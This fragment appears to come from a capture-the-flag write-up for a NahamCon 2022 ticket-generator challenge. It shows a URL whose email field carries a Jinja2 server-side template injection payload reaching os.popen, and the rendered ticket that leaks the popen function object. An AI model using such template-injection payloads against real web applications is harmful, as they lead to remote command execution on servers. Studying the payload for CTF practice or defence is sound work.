 challenge.nahamcon.com:32730/ticket?name=yeet&email={{self._TemplateReference__context.cycler.__init__.__globals__.os.popen}}@yeet.com
Automatic Zoom
DeafCon
$0.00 26 MAY 2022 1 PM - 10 PM 1337
ATTENDEE DETAILS
Full Name: yeet
Email: <function popen at 0x7f7e326a8510>@yeet.com